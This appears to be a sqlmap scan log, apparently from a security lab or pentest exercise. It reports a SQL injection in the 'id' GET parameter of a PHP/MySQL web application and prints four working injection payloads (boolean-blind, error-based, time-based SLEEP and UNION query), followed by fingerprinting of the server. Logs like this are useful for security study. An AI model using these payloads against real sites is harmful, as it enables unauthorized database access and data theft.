 sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1298=1298 AND 'gWSg'='gWSg

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7162716b71,(SELECT (ELT(2447=2447,1))),0x7176787071,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'bYHi'='bYHi

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6448 FROM (SELECT(SLEEP(5)))ymzc) AND 'NnkA'='NnkA

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-7193' UNION ALL SELECT NULL,NULL,CONCAT(0x7162716b71,0x4b4f514769706f497a6941476c79706656774b4c57716c4a66506f7a67656c52734d63466f6e5968,0x7176787071)-- -
---
[09:47:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Nginx 1.18.0
back-end DBMS: MySQL >= 5.5
[09:47:31] [INFO] fetched data logged to text files under '/home/spmonkey/.local/share/sqlmap/output/sqli.hscsec.cn'

[*] ending @ 09:47:31 /2022-12-30/

spmonkey@spmonkey:~/桌面/spassassin$